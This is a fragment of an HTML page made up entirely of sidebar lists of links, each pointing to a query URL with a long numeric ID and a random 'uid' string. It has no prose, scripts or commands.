<li><a href="/?pes=4000029992828&uid=tXxlv4G4JB">4000029992828</a></li>
<li><a href="/?pes=4000423876043&uid=XLS25pnlDh">4000423876043</a></li>
<li><a href="/?pes=32865951786&uid=9Urd4JVNbk">32865951786</a></li>
<li><a href="/?pes=1005001639584473&uid=hIIFvtW8nU">1005001639584473</a></li>
<li><a href="/?pes=4001240454004&uid=mfDbQXJExQ">4001240454004</a></li>
<li><a href="/?pes=4000032777381&uid=kv7c1RiWkV">4000032777381</a></li>
<li><a href="/?pes=1005002486185295&uid=gKQF6zFEF8">1005002486185295</a></li>
<li><a href="/?pes=32862482615&uid=1adBBxuUPi">32862482615</a></li>
<li><a href="/?pes=32880358650&uid=yKGSEvc1e9">32880358650</a></li>
<li><a href="/?pes=32871595203&uid=ebaXmAEgrr">32871595203</a></li>
<li><a href="/?pes=4001300066628&uid=HYAAucTKwq">4001300066628</a></li>
<li><a href="/?pes=4001089957394&uid=IqmlkatdEl">4001089957394</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000704809412&uid=AnURGRIXPZ">4000704809412</a></li>
<li><a href="/?pes=1005001682750998&uid=siPE9oQL1D">1005001682750998</a></li>
<li><a href="/?pes=4000399135616&uid=22Ws9uKOl9">4000399135616</a></li>
<li><a href="/?pes=1005002377526709&uid=JNgtpFSkVP">1005002377526709</a></li>
<li><a href="/?pes=1005002431547592&uid=THzowBMSAW">1005002431547592</a></li>
<li><a href="/?pes=4001041067226&uid=bLp4N8yw74">4001041067226</a></li>
<li><a href="/?pes=1005001846165811&uid=yxD2QKaVJI">1005001846165811</a></li>
<li><a href="/?pes=32852311785&uid=9Z3Nm09i3i">32852311785</a></li>
<li><a href="/?pes=32855525215&uid=JsgCGY2x1v">32855525215</a></li>
<li><a href="/?pes=32813277815&uid=7zaoc216GB">32813277815</a></li>
<li><a href="/?pes=1005002323206958&uid=mwC1BRpZLi">1005002323206958</a></li>
<li><a href="/?pes=4001202605934&uid=wNXRCVh8yn">4001202605934</a></li>
<li><a href="/?pes=32882114926&uid=3bzcWmXeqA">32882114926</a></li>
<li><a href="/?pes=1005002333612346&uid=LRvGpAqXWO">1005002333612346</a></li>
<li><a href="/?pes=1005001500371010&uid=7d2czZ4ttv">1005001500371010</a></li>
<li><a href="/?pes=1005001621440046&uid=Pvbbbun1fS">1005001621440046</a></li>
<li><a href="/?pes=32951305030&uid=f49Sr4tQuF">32951305030</a></li>
<li><a href="/?pes=1005002130338724&uid=8y9uKVLsCC">1005002130338724</a></li>
<li><a href="/?pes=32839578157&uid=C4RPpDFX71">32839578157</a></li>
<li><a href="/?pes=1005002260268196&uid=FwlEnxdiYk">1005002260268196</a></li>
<li><a href="/?pes=4001110491118&uid=bePKo5y9gO">4001110491118</a></li>
<li><a href="/?pes=32874091299&uid=TTGfbGx8RS">32874091299</a></li>
<li><a href="/?pes=4000447837250&uid=ljulNE0CEg">4000447837250</a></li>
<li><a href="/?pes=10000360458071&uid=ak8zBXbmLH">10000360458071</a></li>
<li><a href="/?pes=33021636637&uid=0tY2yOEij2">33021636637</a></li>
<li><a href="/?pes=1005002329880940&uid=mc0rqt2snI">1005002329880940</a></li>
<li><a href="/?pes=10000382147971&uid=3QmIf0XKe4">10000382147971</a></li>
<li><a href="/?pes=4001298165394&uid=9QfnoXi4Xc">4001298165394</a></li>
<li><a href="/?pes=1005002798324048&uid=eDAjDgekTy">1005002798324048</a></li>
<li><a href="/?pes=4000725590674&uid=g6vYBJRanb">4000725590674</a></li>
<li><a href="/?pes=1005002618162997&uid=h0V3xtjWCC">1005002618162997</a></li>
<li><a href="/?pes=4001138676920&uid=eWyKQ88mRn">4001138676920</a></li>
<li><a href="/?pes=1005002504954273&uid=vEo8FmIIPh">1005002504954273</a></li>
<li><a href="/?pes=4000540945024&uid=3xvIvzXZCl">4000540945024</a></li>
<li><a href="/?pes=1005001861016376&uid=Fwahp0aNXr">1005001861016376</a></li>
<li><a href="/?pes=1005002398833268&uid=DfiMyDM4ls">1005002398833268</a></li>
<li><a href="/?pes=1005001810813024&uid=AvPgjsmSW2">1005001810813024</a></li>
<li><a href="/?pes=4001145741474&uid=5mfXBzZ9a4">4001145741474</a></li>
<li><a href="/?pes=32898612804&uid=A7UnjyBEae">32898612804</a></li>
<li><a href="/?pes=32799667450&uid=RffVt3jgEm">32799667450</a></li>
<li><a href="/?pes=32832363323&uid=u1AUviyoY7">32832363323</a></li>
<li><a href="/?pes=1005002133782564&uid=oQaBKQjZdf">1005002133782564</a></li>
<li><a href="/?pes=1005001840345245&uid=RnPQa3XnRA">1005001840345245</a></li>
<li><a href="/?pes=1005002245410652&uid=8yJKYRYer0">1005002245410652</a></li>
<li><a href="/?pes=4000091910042&uid=UIr7JAzlkU">4000091910042</a></li>
<li><a href="/?pes=32713949013&uid=IWhWXxOQ1y">32713949013</a></li>
<li><a href="/?pes=32877490236&uid=r683cGneNB">32877490236</a></li>
<li><a href="/?pes=4000285758243&uid=7lRXO0h0s6">4000285758243</a></li>
<li><a href="/?pes=4000996417781&uid=8CxlNR4xfe">4000996417781</a></li>
<li><a href="/?pes=1005001846239171&uid=kPgmsc8tNR">1005001846239171</a></li>
<li><a href="/?pes=32907091747&uid=mWS26Cd1oT">32907091747</a></li>
<li><a href="/?pes=4000031001947&uid=JD9d452aDe">4000031001947</a></li>
<li><a href="/?pes=4001233750602&uid=RP3kAgPOZi">4001233750602</a></li>
<li><a href="/?pes=33025413977&uid=xfXviaUb8u">33025413977</a></li>
<li><a href="/?pes=4000229328601&uid=iOFfPdGS1n">4000229328601</a></li>
<li><a href="/?pes=4000094524939&uid=AgGksVuKi3">4000094524939</a></li>
<li><a href="/?pes=1005002100153182&uid=t4bQjzZF2Q">1005002100153182</a></li>
<li><a href="/?pes=4001249148561&uid=6CIP0tFV1B">4001249148561</a></li>
<li><a href="/?pes=1005001553512822&uid=lDv0kEXxuf">1005001553512822</a></li>
<li><a href="/?pes=1005001798792201&uid=x840WtXQHY">1005001798792201</a></li>
<li><a href="/?pes=4000238906343&uid=bq6Py8o8Ld">4000238906343</a></li>
<li><a href="/?pes=1005001557534560&uid=Rx4fMZkdQd">1005001557534560</a></li>
<li><a href="/?pes=1005001369581373&uid=mwBsv7Kipv">1005001369581373</a></li>
<li><a href="/?pes=32815243585&uid=6tcOYHCpul">32815243585</a></li>
<li><a href="/?pes=1005001841828615&uid=R2rsuTNbbD">1005001841828615</a></li>
<li><a href="/?pes=4001094657658&uid=Cvf3bLPSQY">4001094657658</a></li>
<li><a href="/?pes=4000956152520&uid=CUNm2vaB8X">4000956152520</a></li>
<li><a href="/?pes=32845660678&uid=B6R7qVfBpq">32845660678</a></li>
<li><a href="/?pes=1005001452430251&uid=FmaOO3qVkR">1005001452430251</a></li>
<li><a href="/?pes=33001671801&uid=bAx4MDO1d1">33001671801</a></li>
<li><a href="/?pes=1005001867625153&uid=ohgCFLcYAX">1005001867625153</a></li>
<li><a href="/?pes=33029319077&uid=v4zdHfaTq8">33029319077</a></li>
<li><a href="/?pes=1005002591624869&uid=IH2OF6SSwY">1005002591624869</a></li>
<li><a href="/?pes=4001106830041&uid=BsLBZeHS6H">4001106830041</a></li>
<li><a href="/?pes=1005002556926504&uid=EmjLcoV3Yu">1005002556926504</a></li>
<li><a href="/?pes=1005002348394730&uid=2VLTAdgiHJ">1005002348394730</a></li>
<li><a href="/?pes=1005001521576535&uid=FAGyPZe2oc">1005001521576535</a></li>
<li><a href="/?pes=1005002476208843&uid=XDQSPP33po">1005002476208843</a></li>
<li><a href="/?pes=4000347039441&uid=t5G0Zo9HI4">4000347039441</a></li>
<li><a href="/?pes=4000926346269&uid=ZbxSDaI8PQ">4000926346269</a></li>
<li><a href="/?pes=32902270681&uid=v8gHqoj58b">32902270681</a></li>
<li><a href="/?pes=32792787805&uid=HiZ1jI2vXb">32792787805</a></li>
<li><a href="/?pes=1005002134287049&uid=2gLxyvaJ0K">1005002134287049</a></li>
<li><a href="/?pes=4000730007748&uid=oS08ODcvax">4000730007748</a></li>
<li><a href="/?pes=1005001292469801&uid=YCOa88KJFh">1005001292469801</a></li>
<li><a href="/?pes=33047091741&uid=z1xqP9U9zl">33047091741</a></li>
<li><a href="/?pes=1005001789995006&uid=sXvK0rvj9a">1005001789995006</a></li>
<li><a href="/?pes=1005002041765606&uid=k35RE5PPu3">1005002041765606</a></li>
<li><a href="/?pes=32988329166&uid=1UcfJQ3yhn">32988329166</a></li>
<li><a href="/?pes=1005001700369263&uid=M0Wi1xErSA">1005001700369263</a></li>
<li><a href="/?pes=4001268132948&uid=DDtv9QCiVC">4001268132948</a></li>
<li><a href="/?pes=33032342393&uid=ThikVBprro">33032342393</a></li>
<li><a href="/?pes=1005002797244479&uid=UbNoQXtTdl">1005002797244479</a></li>
<li><a href="/?pes=33014545952&uid=C69wlLiRvN">33014545952</a></li>
<li><a href="/?pes=4000185415778&uid=rneRCWAjmr">4000185415778</a></li>
<li><a href="/?pes=1005001289897966&uid=ODK4GRc6QK">1005001289897966</a></li>
<li><a href="/?pes=4000117422291&uid=DTbF89bXg7">4000117422291</a></li>
<li><a href="/?pes=1005001891796196&uid=4xbfC27xzB">1005001891796196</a></li>
<li><a href="/?pes=1000008144575&uid=RgX73i2o7C">1000008144575</a></li>
<li><a href="/?pes=1005002588829069&uid=BSHLZhv9Br">1005002588829069</a></li>
<li><a href="/?pes=32832069710&uid=j37hbTHdjg">32832069710</a></li>
<li><a href="/?pes=1005001941426154&uid=w3zvVgYVm8">1005001941426154</a></li>
<li><a href="/?pes=32911410090&uid=IPuiWSIQAq">32911410090</a></li>
<li><a href="/?pes=1005001709710331&uid=82BGbDpbAM">1005001709710331</a></li>
<li><a href="/?pes=32813766154&uid=xZvX2jX1Gg">32813766154</a></li>
<li><a href="/?pes=1005001666147442&uid=6mwg2K6rdi">1005001666147442</a></li>
<li><a href="/?pes=4000022223201&uid=QGYBaJmEoN">4000022223201</a></li>
<li><a href="/?pes=1005002357131498&uid=exsIMKPnsZ">1005002357131498</a></li>
<li><a href="/?pes=32849447069&uid=OTMXJwUJ5W">32849447069</a></li>
<li><a href="/?pes=4000878946213&uid=9uSR9RmzKD">4000878946213</a></li>
<li><a href="/?pes=32749703382&uid=G1DZQhpipl">32749703382</a></li>
<li><a href="/?pes=1005001681969363&uid=72H19lO9F9">1005001681969363</a></li>
<li><a href="/?pes=4000790908660&uid=gCfU3IleGd">4000790908660</a></li>
<li><a href="/?pes=4000337604300&uid=RMZfwg0brk">4000337604300</a></li>
<li><a href="/?pes=1005002476484224&uid=VcXQeR8s8S">1005002476484224</a></li>
<li><a href="/?pes=32501832249&uid=xUxoQdd5eE">32501832249</a></li>
<li><a href="/?pes=33052916020&uid=0n0Z3r2OsZ">33052916020</a></li>
<li><a href="/?pes=1005001615496800&uid=9BEIYbcbU4">1005001615496800</a></li>
<li><a href="/?pes=4000262183306&uid=scof3YSVhJ">4000262183306</a></li>
<li><a href="/?pes=4001260633030&uid=it1SYVb5Yr">4001260633030</a></li>
<li><a href="/?pes=1005002347930152&uid=24oXKvsWgZ">1005002347930152</a></li>
<li><a href="/?pes=1005002357961889&uid=UbrAJBD3Wa">1005002357961889</a></li>
<li><a href="/?pes=32879305123&uid=xY4wE4uaTj">32879305123</a></li>
<li><a href="/?pes=1005002668702448&uid=R43IFFusQS">1005002668702448</a></li>
<li><a href="/?pes=4000003244954&uid=G6wv76KcBB">4000003244954</a></li>
<li><a href="/?pes=1005002204456438&uid=8MkwMPsrFr">1005002204456438</a></li>
<li><a href="/?pes=33009941042&uid=vXhM3ok1rE">33009941042</a></li>
<li><a href="/?pes=10000328970387&uid=Jhfspd9GrQ">10000328970387</a></li>
<li><a href="/?pes=1005001645435811&uid=YllmUnvDkW">1005001645435811</a></li>
<li><a href="/?pes=4001196307060&uid=0UOhcpsBAb">4001196307060</a></li>
<li><a href="/?pes=1005001623734683&uid=nABcnt5sg0">1005001623734683</a></li>
<li><a href="/?pes=1005002310056309&uid=88eBNdBXyv">1005002310056309</a></li>
<li><a href="/?pes=4000023583721&uid=abWwcIktO2">4000023583721</a></li>
<li><a href="/?pes=32697882145&uid=eRHUeNxmDk">32697882145</a></li>
<li><a href="/?pes=4001338347020&uid=nNdd8kXYC0">4001338347020</a></li>
<li><a href="/?pes=4000266026063&uid=SWDiov5r6x">4000266026063</a></li>
<li><a href="/?pes=4000859037031&uid=eKrMEhgOHi">4000859037031</a></li>
<li><a href="/?pes=1005002206833020&uid=Sew8uXLupK">1005002206833020</a></li>
<li><a href="/?pes=4000713646290&uid=Kz65MuI69v">4000713646290</a></li>
<li><a href="/?pes=1005001821593315&uid=lOttkUmJt2">1005001821593315</a></li>
<li><a href="/?pes=32851902408&uid=LX68ewrYVA">32851902408</a></li>
<li><a href="/?pes=4001247206974&uid=dnMjw9f2JI">4001247206974</a></li>
<li><a href="/?pes=1005002175107582&uid=ZwCNqKUuiP">1005002175107582</a></li>
<li><a href="/?pes=1005002254314923&uid=wDNeXkUanE">1005002254314923</a></li>
<li><a href="/?pes=1005001803587452&uid=exIAwBw34N">1005001803587452</a></li>
<li><a href="/?pes=4001115440791&uid=DeFGZZtLPb">4001115440791</a></li>
<li><a href="/?pes=1005001892012996&uid=mbf4EgqM7G">1005001892012996</a></li>
<li><a href="/?pes=1005001985722377&uid=tzKaUkcj4n">1005001985722377</a></li>
<li><a href="/?pes=32956389637&uid=6zuB6il6Xl">32956389637</a></li>
<li><a href="/?pes=1005002103385597&uid=QEvSHWBd1h">1005002103385597</a></li>
<li><a href="/?pes=32908671617&uid=sjvAOZY6ow">32908671617</a></li>
<li><a href="/?pes=32829190851&uid=RjcQ0aSJfm">32829190851</a></li>
<li><a href="/?pes=4001038506711&uid=hqzXJtueoy">4001038506711</a></li>
<li><a href="/?pes=33043680330&uid=dO2UmEPJFB">33043680330</a></li>
<li><a href="/?pes=32842356358&uid=XyY7up7qe1">32842356358</a></li>
<li><a href="/?pes=1005001966842556&uid=MbMd5nQuTU">1005001966842556</a></li>
<li><a href="/?pes=4001143990718&uid=2e4AS3Bf9N">4001143990718</a></li>
<li><a href="/?pes=32826627160&uid=64Fhh9ZpPq">32826627160</a></li>
<li><a href="/?pes=32675328869&uid=zTYGK5MfsI">32675328869</a></li>
<li><a href="/?pes=4001320495276&uid=Xc6Hf6u1Ou">4001320495276</a></li>
<li><a href="/?pes=1005001338038547&uid=aKsU6zQBWZ">1005001338038547</a></li>
<li><a href="/?pes=4000860626742&uid=WH6vsZO4q3">4000860626742</a></li>
<li><a href="/?pes=1005001946493899&uid=Kd0CwkNTfc">1005001946493899</a></li>
<li><a href="/?pes=33019882874&uid=dOD2VmoQyq">33019882874</a></li>
<li><a href="/?pes=32872396324&uid=S9MyCybzqg">32872396324</a></li>
<li><a href="/?pes=1005002033335520&uid=18v7N0EP1A">1005002033335520</a></li>
<li><a href="/?pes=32873608937&uid=t82xuzWMNG">32873608937</a></li>
<li><a href="/?pes=1005001375413551&uid=SN9g9oUDld">1005001375413551</a></li>
<li><a href="/?pes=4001112908615&uid=BSMDdqHT2z">4001112908615</a></li>
<li><a href="/?pes=4000469822153&uid=jyiCYaU15N">4000469822153</a></li>
<li><a href="/?pes=32894427145&uid=2KwNhBEb35">32894427145</a></li>
<li><a href="/?pes=4000415074669&uid=yhyslmbzvt">4000415074669</a></li>
<li><a href="/?pes=4000497154442&uid=AGG7Lee1N4">4000497154442</a></li>
<li><a href="/?pes=4000919480835&uid=dhi0wtvPwe">4000919480835</a></li>
<li><a href="/?pes=1005001885528526&uid=pSvX8BOjSK">1005001885528526</a></li>
<li><a href="/?pes=1005001726394236&uid=HemjzY6LA1">1005001726394236</a></li>
<li><a href="/?pes=1005001616678816&uid=ZFpPWhb3az">1005001616678816</a></li>
<li><a href="/?pes=32461214453&uid=5rH4w8DkTC">32461214453</a></li>
<li><a href="/?pes=33047366357&uid=Vv4Drsqemw">33047366357</a></li>
<li><a href="/?pes=1005001305132131&uid=9CyKq9stPh">1005001305132131</a></li>
<li><a href="/?pes=4000957473853&uid=imZIAIS4Rr">4000957473853</a></li>
<li><a href="/?pes=1005001965090294&uid=7z77d5HqRX">1005001965090294</a></li>
<li><a href="/?pes=32823657643&uid=h8J7pbcFh4">32823657643</a></li>
<li><a href="/?pes=1005002311837980&uid=pHUWc4MDuG">1005002311837980</a></li>
<li><a href="/?pes=33049258209&uid=WzGZUZ9R9R">33049258209</a></li>
<li><a href="/?pes=4000498682975&uid=Bz3hAaz2Mg">4000498682975</a></li>
<li><a href="/?pes=1005002069163017&uid=prZeCqy6Ay">1005002069163017</a></li>
<li><a href="/?pes=1005001465106052&uid=ZncpqCHGYd">1005001465106052</a></li>
<li><a href="/?pes=32890054780&uid=t6DKwP1qHu">32890054780</a></li>
<li><a href="/?pes=1005001295528004&uid=bq4fjXDrp0">1005001295528004</a></li>
<li><a href="/?pes=1005001871152128&uid=jxv8iyJY5y">1005001871152128</a></li>
<li><a href="/?pes=33017583675&uid=W9ROu9sqHR">33017583675</a></li>
<li><a href="/?pes=4000229615763&uid=9amIKrBs20">4000229615763</a></li>
<li><a href="/?pes=4000467692866&uid=mz5bSvjjjm">4000467692866</a></li>
<li><a href="/?pes=1005001774105153&uid=pmWpF6DwQK">1005001774105153</a></li>
<li><a href="/?pes=4000341958692&uid=eGyAJUYsVt">4000341958692</a></li>
<li><a href="/?pes=4000908484037&uid=nMadjdPn3N">4000908484037</a></li>
<li><a href="/?pes=4000067809232&uid=ifItHkaTiD">4000067809232</a></li>
<li><a href="/?pes=32994658810&uid=bkV0ua1PAc">32994658810</a></li>
<li><a href="/?pes=4001196925264&uid=xnhg9HlrBg">4001196925264</a></li>
<li><a href="/?pes=32873347888&uid=R3R1nZQPh9">32873347888</a></li>
<li><a href="/?pes=32696268769&uid=27y8NZ5ZHP">32696268769</a></li>
<li><a href="/?pes=4000275743826&uid=ucxyQ4eMnS">4000275743826</a></li>
<li><a href="/?pes=4000185388397&uid=erTO4CJWwA">4000185388397</a></li>
<li><a href="/?pes=4001166633647&uid=Oyfu64oStJ">4001166633647</a></li>
<li><a href="/?pes=33004358696&uid=j6zkTIdqHW">33004358696</a></li>
<li><a href="/?pes=33055299943&uid=efi7mZ7Y0E">33055299943</a></li>
<li><a href="/?pes=1005001942123071&uid=rEg4K5mZAV">1005001942123071</a></li>
<li><a href="/?pes=4000291712578&uid=s3GOHcVGq0">4000291712578</a></li>
<li><a href="/?pes=33056786228&uid=5OiUn06cNJ">33056786228</a></li>
<li><a href="/?pes=32890169087&uid=kU92qoynET">32890169087</a></li>
<li><a href="/?pes=32884811066&uid=zSPAPV2oDs">32884811066</a></li>
<li><a href="/?pes=4000199201203&uid=kaANz3DgJ7">4000199201203</a></li>
<li><a href="/?pes=1005001786174547&uid=tvj5YJheLF">1005001786174547</a></li>
<li><a href="/?pes=32834506040&uid=lfzEUYBs00">32834506040</a></li>
<li><a href="/?pes=1005001713560533&uid=ZQrxiJvWh9">1005001713560533</a></li>
<li><a href="/?pes=1005001869657967&uid=t2SL1ab8NK">1005001869657967</a></li>
<li><a href="/?pes=4001095129548&uid=JmHbMFRdQS">4001095129548</a></li>
<li><a href="/?pes=33043228941&uid=yeyspxH2t6">33043228941</a></li>
<li><a href="/?pes=32974113991&uid=K1cywbpK3s">32974113991</a></li>
<li><a href="/?pes=32880890793&uid=PJIEZphJon">32880890793</a></li>
<li><a href="/?pes=1005001721752228&uid=iaAODd6pM3">1005001721752228</a></li>
<li><a href="/?pes=4001365381508&uid=gXTldbtn6D">4001365381508</a></li>
<li><a href="/?pes=1005001339286186&uid=ba7k10fY33">1005001339286186</a></li>
<li><a href="/?pes=1005001977338584&uid=uUhEBV1Vyv">1005001977338584</a></li>
<li><a href="/?pes=1005001939676111&uid=IiLnvQYRzI">1005001939676111</a></li>
<li><a href="/?pes=1005002066391675&uid=A6RSx1GGmc">1005002066391675</a></li>
<li><a href="/?pes=1005002555811804&uid=ciGNWulY13">1005002555811804</a></li>
<li><a href="/?pes=1005001515490948&uid=GNcdvYhBgO">1005001515490948</a></li>
<li><a href="/?pes=33016168129&uid=IEex2MpW9Q">33016168129</a></li>
<li><a href="/?pes=4000038880851&uid=FYvMuLGmvx">4000038880851</a></li>
<li><a href="/?pes=4000404128132&uid=JRQ1EVJZHt">4000404128132</a></li>
<li><a href="/?pes=1005001946808670&uid=IdD3GLJtZX">1005001946808670</a></li>
<li><a href="/?pes=4000475304492&uid=RctENGEMKf">4000475304492</a></li>
<li><a href="/?pes=32985807019&uid=YBS0Xlgobz">32985807019</a></li>
<li><a href="/?pes=32839276488&uid=mTKjJxfoCw">32839276488</a></li>
<li><a href="/?pes=32964592094&uid=OZig0nYS0A">32964592094</a></li>
<li><a href="/?pes=1005001368697717&uid=fZjxFyA6ir">1005001368697717</a></li>
<li><a href="/?pes=4000614921352&uid=tgaxKtWxf0">4000614921352</a></li>
<li><a href="/?pes=1005002518102649&uid=TiEciKwEXK">1005002518102649</a></li>
<li><a href="/?pes=1005002446381678&uid=vEIPvUjw1T">1005002446381678</a></li>
<li><a href="/?pes=1005002378785898&uid=YU7M94vuFq">1005002378785898</a></li>
<li><a href="/?pes=1005002190701306&uid=loyWNOFJiC">1005002190701306</a></li>
<li><a href="/?pes=4001053849873&uid=V91xVoR0kF">4001053849873</a></li>
<li><a href="/?pes=4001274920410&uid=oeUW9j1UhU">4001274920410</a></li>
<li><a href="/?pes=1005002383631787&uid=9jrDTdyycq">1005002383631787</a></li>
<li><a href="/?pes=32879246285&uid=FHjn2crGa7">32879246285</a></li>
<li><a href="/?pes=1005002510785465&uid=9KGwPeiwH2">1005002510785465</a></li>
<li><a href="/?pes=1005002147098435&uid=oNPhDYoQ44">1005002147098435</a></li>
<li><a href="/?pes=1005002112506423&uid=UmOAf8w1DL">1005002112506423</a></li>
<li><a href="/?pes=1005001657285623&uid=NLXT7KYwV6">1005001657285623</a></li>
<li><a href="/?pes=32843334318&uid=FeQA0yz7US">32843334318</a></li>
<li><a href="/?pes=1005002055733894&uid=hXkS46Uhrm">1005002055733894</a></li>
<li><a href="/?pes=4000499905387&uid=BRwPOJweTH">4000499905387</a></li>
<li><a href="/?pes=32898229074&uid=mUcg9o11vA">32898229074</a></li>
<li><a href="/?pes=32636691838&uid=YgFDaPmsoq">32636691838</a></li>
<li><a href="/?pes=1005001798249046&uid=bhgrIseKcJ">1005001798249046</a></li>
<li><a href="/?pes=1005002088939024&uid=ffalNb1mZg">1005002088939024</a></li>
<li><a href="/?pes=1005001500309927&uid=vK9HyLgunt">1005001500309927</a></li>
<li><a href="/?pes=1005001825623454&uid=a9DrVpNFx9">1005001825623454</a></li>
<li><a href="/?pes=1005002526057113&uid=AGpFPnfYoK">1005002526057113</a></li>
<li><a href="/?pes=32931302800&uid=e2th2tSwI9">32931302800</a></li>
<li><a href="/?pes=4000504427387&uid=nmWcMb7CKi">4000504427387</a></li>
<li><a href="/?pes=1005001818366448&uid=WbfYUxSfmB">1005001818366448</a></li>
<li><a href="/?pes=4000292469618&uid=Snay3HQVYi">4000292469618</a></li>
<li><a href="/?pes=1005002353542503&uid=qW1NSeS1Xq">1005002353542503</a></li>
<li><a href="/?pes=4001053236422&uid=SuyCS0rp1e">4001053236422</a></li>
<li><a href="/?pes=1005001635401009&uid=HD0IYh6oVK">1005001635401009</a></li>
<li><a href="/?pes=4001162723220&uid=E73uqpAUFk">4001162723220</a></li>
<li><a href="/?pes=32837705060&uid=cyOGw9zHw9">32837705060</a></li>
<li><a href="/?pes=1005001656805994&uid=gtvpBNbHrh">1005001656805994</a></li>
<li><a href="/?pes=1005001652434585&uid=IYPoYfeOdj">1005001652434585</a></li>
<li><a href="/?pes=1005002314856719&uid=peqFvyY2Iz">1005002314856719</a></li>
<li><a href="/?pes=1005001970482913&uid=dUHnXlD946">1005001970482913</a></li>
<li><a href="/?pes=32998151379&uid=GFDrmGy6PL">32998151379</a></li>
<li><a href="/?pes=1005001470434426&uid=8OkxR0p07q">1005001470434426</a></li>
<li><a href="/?pes=4001010997115&uid=GyBXKC67Mr">4001010997115</a></li>
<li><a href="/?pes=1005002377657851&uid=tfFAtaW3BL">1005002377657851</a></li>
<li><a href="/?pes=4000300143299&uid=iRO1iBquVa">4000300143299</a></li>
<li><a href="/?pes=4001031913840&uid=uedxEYdmC6">4001031913840</a></li>
<li><a href="/?pes=4000715666684&uid=bJ2KLIebwU">4000715666684</a></li>
<li><a href="/?pes=32432515481&uid=99YhdmqAIN">32432515481</a></li>
<li><a href="/?pes=33003917160&uid=sJRgCR83R0">33003917160</a></li>
<li><a href="/?pes=4000026024522&uid=bJ8esLxkMY">4000026024522</a></li>
<li><a href="/?pes=1005002558189030&uid=CrVhdM2MQW">1005002558189030</a></li>
<li><a href="/?pes=1005001834237411&uid=OGraWfsvg2">1005001834237411</a></li>
<li><a href="/?pes=32977481238&uid=WOM103Dfly">32977481238</a></li>
<li><a href="/?pes=32984850735&uid=v5a9zMpuTd">32984850735</a></li>
<li><a href="/?pes=4000480634688&uid=Mjx4WXCUX2">4000480634688</a></li>
<li><a href="/?pes=4000288451984&uid=aKzTDDAgMX">4000288451984</a></li>
<li><a href="/?pes=1005002719473457&uid=KWxXe6tgPP">1005002719473457</a></li>
<li><a href="/?pes=4000305796698&uid=W4IO5DBjoh">4000305796698</a></li>
<li><a href="/?pes=32918071297&uid=431g9Y9IR0">32918071297</a></li>
<li><a href="/?pes=32799679981&uid=SbRrPC7xCn">32799679981</a></li>
<li><a href="/?pes=4000873042971&uid=PFcJX5hTKV">4000873042971</a></li>
<li><a href="/?pes=4001322682635&uid=7eFRdnXhSe">4001322682635</a></li>
<li><a href="/?pes=32972367059&uid=UBfMfSCgUC">32972367059</a></li>
<li><a href="/?pes=1005001800285000&uid=ZIHuAlupb4">1005001800285000</a></li>
<li><a href="/?pes=1005002417533979&uid=v2NmFbWqkw">1005002417533979</a></li>
<li><a href="/?pes=1005002840078841&uid=lIi3imWh2U">1005002840078841</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002255300521&uid=88vutGZCM9">1005002255300521</a></li>
<li><a href="/?pes=1005001356089617&uid=8hqXfJPKrL">1005001356089617</a></li>
<li><a href="/?pes=1005002383897962&uid=cwCp6zZCAi">1005002383897962</a></li>
<li><a href="/?pes=1005002718391387&uid=hSNr6sEF3t">1005002718391387</a></li>
<li><a href="/?pes=1005002013232134&uid=dexCNCxv7D">1005002013232134</a></li>
<li><a href="/?pes=1005002565387616&uid=T7KIrpKKA8">1005002565387616</a></li>
<li><a href="/?pes=32979962602&uid=8UKjtxZT0C">32979962602</a></li>
<li><a href="/?pes=1005001976859188&uid=rFnoKRVbai">1005001976859188</a></li>
<li><a href="/?pes=1005002716501549&uid=oGhJhe3LVJ">1005002716501549</a></li>
<li><a href="/?pes=4000833158272&uid=PaP4mYHmSa">4000833158272</a></li>
<li><a href="/?pes=1005001849184314&uid=aX3efkh469">1005001849184314</a></li>
<li><a href="/?pes=1005002031836938&uid=C7xTyH45n5">1005002031836938</a></li>
<li><a href="/?pes=32871142751&uid=dapTpvwPkq">32871142751</a></li>
<li><a href="/?pes=1005002229248758&uid=K3w5x6gYDj">1005002229248758</a></li>
<li><a href="/?pes=32975022496&uid=PfHRRS2KeD">32975022496</a></li>
<li><a href="/?pes=1005001609010489&uid=xGfGkAo2cH">1005001609010489</a></li>
<li><a href="/?pes=1005002230307833&uid=JCbiiIHw1W">1005002230307833</a></li>
<li><a href="/?pes=1005002712384851&uid=x1FFps5V0f">1005002712384851</a></li>
<li><a href="/?pes=32803225219&uid=XRmoRzpKEi">32803225219</a></li>
<li><a href="/?pes=32904173022&uid=jW4foRXRp9">32904173022</a></li>
<li><a href="/?pes=32906954172&uid=LPitjcoXJD">32906954172</a></li>
<li><a href="/?pes=32536096367&uid=ZJwHYDTypX">32536096367</a></li>
<li><a href="/?pes=4000962123066&uid=xdRS0Eppqt">4000962123066</a></li>
<li><a href="/?pes=1005002368767881&uid=mJuEcLPoVO">1005002368767881</a></li>
<li><a href="/?pes=1005002524639331&uid=FVbAN6axq2">1005002524639331</a></li>
<li><a href="/?pes=4000032601995&uid=53uTcoOHZL">4000032601995</a></li>
<li><a href="/?pes=1005002060122317&uid=EctSvNAW7m">1005002060122317</a></li>
<li><a href="/?pes=1005002196212321&uid=YMH1wCNpHM">1005002196212321</a></li>
<li><a href="/?pes=4000548331038&uid=9pvrLiEMvP">4000548331038</a></li>
<li><a href="/?pes=1005001900784134&uid=5GxY8lMY8w">1005001900784134</a></li>
<li><a href="/?pes=32918672176&uid=H0HE302lfe">32918672176</a></li>
<li><a href="/?pes=32693791287&uid=DTzKhLsVfd">32693791287</a></li>
<li><a href="/?pes=4001107984875&uid=QlPXFDAeIN">4001107984875</a></li>
<li><a href="/?pes=4000777104205&uid=lW3yKlc1CA">4000777104205</a></li>
<li><a href="/?pes=1005002199354585&uid=OpO9gAg6N9">1005002199354585</a></li>
<li><a href="/?pes=1005001721196780&uid=pT2Q6RFVbF">1005001721196780</a></li>
<li><a href="/?pes=1005001907739922&uid=8ajntr8Igg">1005001907739922</a></li>
<li><a href="/?pes=32824544578&uid=84KZTkzHqY">32824544578</a></li>
<li><a href="/?pes=1005002108124293&uid=YXwpi26faV">1005002108124293</a></li>
<li><a href="/?pes=4000100536814&uid=X98dnXuK8o">4000100536814</a></li>
<li><a href="/?pes=4000868095874&uid=lRUVKtPusj">4000868095874</a></li>
<li><a href="/?pes=1005001747074502&uid=TnNJSeMBCt">1005001747074502</a></li>
<li><a href="/?pes=1005001682250914&uid=NiCCZlWtys">1005001682250914</a></li>
<li><a href="/?pes=1005001787050142&uid=ikcPzRpWwt">1005001787050142</a></li>
